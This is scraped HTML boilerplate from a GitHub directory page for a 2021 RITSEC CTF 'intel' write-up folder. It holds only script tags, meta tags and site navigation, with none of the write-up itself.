integrity="sha512-7vazCSTbHAmhDkKepqPuoJu5ZlBV51uKBKdUTiKd5UylsfULxuXr6XtFSZ16eU4TzdMAifa2hR4riO/QRi/9gw==" type="application/javascript" data-module-id="./chunk-tweetsodium.js" data-src="https://github.githubassets.com/assets/chunk-tweetsodium-eef6b309.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-AVKfqEKBF/JCvS2PoakItu304k6gGt9oSMBW2R/eEfGsGuTmC9QeiQw//IJJKFRQdrzpha/FoC/cws9v6dsujQ==" type="application/javascript" data-module-id="./chunk-jump-to.js" data-src="https://github.githubassets.com/assets/chunk-jump-to-01529fa8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-mQXS2AvjT52IlcDNeeAaWUnOLa3aaGISiApB7zeboZBSILzsVM1ikEJdM7VIaH+xwYYT/D6lqtIwjO1/KVbK2Q==" type="application/javascript" data-module-id="./chunk-user-status-submit.js" data-src="https://github.githubassets.com/assets/chunk-user-status-submit-9905d2d8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4xtjUJAtGhsZOLk+SHoir8MWF0vKHoR4tGlR36xsg1kGrE9ftN4BHe21k2TT5jSkqz5x8z7BfZKj/eUuwcZMEQ==" type="application/javascript" data-module-id="./chunk-launch-code-element.js" data-src="https://github.githubassets.com/assets/chunk-launch-code-element-e31b6350.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-NilVxyBbQNJ61v85EVcC3VjOsz5tz+bOlaR1h1R+jIFXNT8VhoalRgPXREht+R3JIZF5fiqkkHZy3+01pX4ZDg==" type="application/javascript" data-module-id="./chunk-metric-selection-element.js" data-src="https://github.githubassets.com/assets/chunk-metric-selection-element-362955c7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-VtwQp1HbSSWXOsB5a8wzpRH8Bl7/vD0jgBgXsp2K2CTYkhfq/LAWps52SnVQjcRPoB2svCVaJV20hyFuCbGL3w==" type="application/javascript" data-module-id="./chunk-severity-calculator-element.js" data-src="https://github.githubassets.com/assets/chunk-severity-calculator-element-56dc10a7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-yXHkwiNZgB6O0iSDKE8jrZzTtTyF8YdFFXHcemhWEPuN3sWs1PQrSwEh0Gw4/B9TIzUfvogbqlJ71yLLuqyM+Q==" type="application/javascript" data-module-id="./chunk-readme-toc-element.js" data-src="https://github.githubassets.com/assets/chunk-readme-toc-element-c971e4c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-QMvMhJF7+RJNuy+lp8zP+XbKf08Cc36NVOw6CMk0WRGAO1kmoNhTC+FjHB5EBFx/sDurFeYqerS3NGhusJncMA==" type="application/javascript" data-module-id="./chunk-feature-callout-element.js" data-src="https://github.githubassets.com/assets/chunk-feature-callout-element-40cbcc84.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SyYXfc8EbLO9BnTas69LeNMF6aXITT41QqsFoIuEHHt/0i9+WQAV7ZFBu944TFS7HHFu9eRgmdq1MU/W12Q8xw==" type="application/javascript" data-module-id="./chunk-sortable-behavior.js" data-src="https://github.githubassets.com/assets/chunk-sortable-behavior-4b26177d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6JUQHgkTqBaCCdDugMcO4fQ8YxUHk+m6rwVp2Wxa4FMVz6BbBMPOzGluT4wBq8NTUcFv6DnXSOnt5e85jNgpGg==" type="application/javascript" data-module-id="./chunk-drag-drop.js" data-src="https://github.githubassets.com/assets/chunk-drag-drop-e895101e.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-28pipPJZvizfcYYETJWBBeDHsrDEz7A06d7Y5swgY/OWmsX0ZJW6mkZVFRO7Z/xZh1D1qFbPHGNixfCd1YpBnA==" type="application/javascript" data-module-id="./chunk-contributions-spider-graph.js" data-src="https://github.githubassets.com/assets/chunk-contributions-spider-graph-dbca62a4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-y0yuiXfWuIeCCcUBT1jacp25vWnFCJWgwLM5G1VM4tmCHdoQbiVjvW/vuSuEXUjtS8WwdioTD5hVv9UULiUlww==" type="application/javascript" data-module-id="./chunk-webgl-warp.js" data-src="https://github.githubassets.com/assets/chunk-webgl-warp-cb4cae89.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-3R5+VhOHwJbG+s7VKlj1HjwVKo/RPldgUh98Yed4XMlk1jH7LP20vRYmLUqnvVaZcgx9x9XdWmQWKaBRQfsVvg==" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-dd1e7e56.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-tfzZxJCbul4TLTQmD9EJzuvXoLZGUCnWTiuJCGnXlaABfL2eD0I/J/IL9blT+JbF1dQvKi1g/E7396zAKdrZTA==" type="application/javascript" src="https://github.githubassets.com/assets/repositories-b5fcd9c4.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-CfJc9iAnfLJnxnvSY41oW/N+iuVSia2CCj/v47XVliM9ACQPKur94EPHnokX0RG8e+FPMhJ2CGy9FfqLYZi4Dg==" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-09f25cf6.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-Y9QCffkHDk3/KAoYUMhKeokbNlXWgpO+53XrccRwhUWzMTxEmhnp1ce7OVWP3vOzhCfWaxxnKWW9eVjjny8nRA==" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-63d4027d.js"></script>
<meta name="viewport" content="width=device-width"> <title>ctf_write-ups/2021/ritsec_ctf/intel at main · mcmahoniel/ctf_write-ups · GitHub</title> <meta name="description" content="Contribute to mcmahoniel/ctf_write-ups development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/449b50d8a14fd63b8d515f8d8316e4e246abcba3df517958836172013ad8ca85/mcmahoniel/ctf_write-ups" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="ctf_write-ups/2021/ritsec_ctf/intel at main · mcmahoniel/ctf_write-ups" /><meta name="twitter:description" content="Contribute to mcmahoniel/ctf_write-ups development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/449b50d8a14fd63b8d515f8d8316e4e246abcba3df517958836172013ad8ca85/mcmahoniel/ctf_write-ups" /><meta property="og:image:alt" content="Contribute to mcmahoniel/ctf_write-ups development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="ctf_write-ups/2021/ritsec_ctf/intel at main · mcmahoniel/ctf_write-ups" /><meta property="og:url" content="https://github.com/mcmahoniel/ctf_write-ups" /><meta property="og:description" content="Contribute to mcmahoniel/ctf_write-ups development by creating an account on GitHub." />
<link rel="assets" href="https://github.githubassets.com/">
<meta name="request-id" content="B7FF:8946:1E8C5A8:1FEC57F:6183073C" data-pjax-transient="true"/><meta name="html-safe-nonce" content="46b33e24eb159ec299e52f7255d85b28890d8707f2d32531e2a8bef10732861a" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJCN0ZGOjg5NDY6MUU4QzVBODoxRkVDNTdGOjYxODMwNzNDIiwidmlzaXRvcl9pZCI6IjgxMDM5MTM0NjE2MDU2NjQ1NzIiLCJyZWdpb25fZWRnZSI6ImZyYSIsInJlZ2lvbl9yZW5kZXIiOiJmcmEifQ==" data-pjax-transient="true"/><meta name="visitor-hmac" content="7b6e3345ac68237476be5ff269c432c020441efd26bb55593fd499c8b95f4762" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:355319361" data-pjax-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code" data-pjax-transient="true" />
<meta name="selected-link" value="repo_source" data-pjax-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc">
<meta name="octolytics-url" content="https://collector.githubapp.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-pjax-transient="true" />
<meta name="hostname" content="github.com"> <meta name="user-login" content="">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="MARKETPLACE_PENDING_INSTALLATIONS,FILE_UPLOAD_CURSOR_POSITION">
<meta http-equiv="x-pjax-version" content="89408a5ac57f5b71ed7ebb466b241a52be13289bf52f5580353d1ab3681a2237"> <meta http-equiv="x-pjax-csp-version" content="9ea82e8060ac9d44365bfa193918b70ed58abd9413362ba412abb161b3a8d1b6"> <meta http-equiv="x-pjax-css-version" content="8c75751aad52ee8322f8435d51506c1b59a636003602b767a0b479bddfe5cb22"> <meta http-equiv="x-pjax-js-version" content="3cad26b543586e12a4ad3073df6bdffcfe52ab9dafecfd0ffc60594d519fb9b5">
<meta name="go-import" content="github.com/mcmahoniel/ctf_write-ups git https://github.com/mcmahoniel/ctf_write-ups.git">
<meta name="octolytics-dimension-user_id" content="1264102" /><meta name="octolytics-dimension-user_login" content="mcmahoniel" /><meta name="octolytics-dimension-repository_id" content="355319361" /><meta name="octolytics-dimension-repository_nwo" content="mcmahoniel/ctf_write-ups" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="355319361" /><meta name="octolytics-dimension-repository_network_root_nwo" content="mcmahoniel/ctf_write-ups" />
<link rel="canonical" href="https://github.com/mcmahoniel/ctf_write-ups/tree/main/2021/ritsec_ctf/intel" data-pjax-transient>
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<header class="Header-old header-logged-out js-details-container Details position-relative f4 py-2" role="banner"> <div class="container-xl d-lg-flex flex-items-center p-responsive"> <div class="d-flex flex-justify-between flex-items-center"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github color-text-white"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg>
<div class="d-lg-none css-truncate css-truncate-target width-fit p-2">
</div>
<div class="d-flex flex-items-center"> Sign up
<button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link d-lg-none mt-1"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-three-bars color-text-white"> <path fill-rule="evenodd" d="M1 2.75A.75.75 0 011.75 2h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 2.75zm0 5A.75.75 0 011.75 7h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 7.75zM1.75 12a.75.75 0 100 1.5h12.5a.75.75 0 100-1.5H1.75z"></path></svg>
</button> </div> </div>
<div class="HeaderMenu HeaderMenu--logged-out position-fixed top-0 right-0 bottom-0 height-fit position-lg-relative d-lg-flex flex-justify-between flex-items-center flex-auto"> <div class="d-flex d-lg-none flex-justify-end border-bottom color-bg-subtle p-3"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link"> <svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-x color-icon-secondary"> <path fill-rule="evenodd" d="M5.72 5.72a.75.75 0 011.06 0L12 10.94l5.22-5.22a.75.75 0 111.06 1.06L13.06 12l5.22 5.22a.75.75 0 11-1.06 1.06L12 13.06l-5.22 5.22a.75.75 0 01-1.06-1.06L10.94 12 5.72 6.78a.75.75 0 010-1.06z"></path></svg>
</button> </div>
<nav class="mt-0 px-3 px-lg-0 mb-5 mb-lg-0" aria-label="Global"> <details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Why GitHub? <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary> <div class="dropdown-menu flex-auto rounded px-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Features <span>→</span>
Mobile <span>→</span> Actions <span>→</span> Codespaces <span>→</span> Packages <span>→</span> Security <span>→</span> Code review <span>→</span> Issues <span>→</span> Integrations <span>→</span>
GitHub Sponsors <span>→</span> Customer stories<span>→</span> </div> </details> Team Enterprise
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Explore <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Explore GitHub <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Learn and contribute</h4> Topics <span>→</span> Collections <span>→</span> Trending <span>→</span> Learning Lab <span>→</span> Open source guides <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Connect with others</h4> The ReadME Project <span>→</span> Events <span>→</span> Community forum <span>→</span> GitHub Education <span>→</span> GitHub Stars program <span>→</span> </div> </details>
Marketplace
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Pricing <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-4 mt-0 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Plans <span>→</span>
Compare plans <span>→</span> Contact Sales <span>→</span>
Education <span>→</span> </div> </details> </nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-3 mb-lg-0">
<div class="header-search flex-auto js-site-search position-relative flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="355319361" data-scoped-search-url="/mcmahoniel/ctf_write-ups/search" data-owner-scoped-search-url="/users/mcmahoniel/search" data-unscoped-search-url="/search" action="/mcmahoniel/ctf_write-ups/search" accept-charset="UTF-8" method="get"> <label class="form-control input-sm header-search-wrapper p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control input-sm header-search-input jump-to-field js-jump-to-field js-site-search-focus js-site-search-field is-clearable" data-hotkey=s,/ name="q" data-test-selector="nav-search-input" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="VydmlDMYBi736jlhsmB3deVmASBrZ/nTGfb5RfmqemFCfDwU2HZsyidWkvKm/AJmlkv7GiR4Ccg5dxEJT9kDyw==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-3 mb-4 mb-lg-0 d-inline-block"> Sign in </div>
Sign up </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div data-pjax-replace id="js-flash-container">
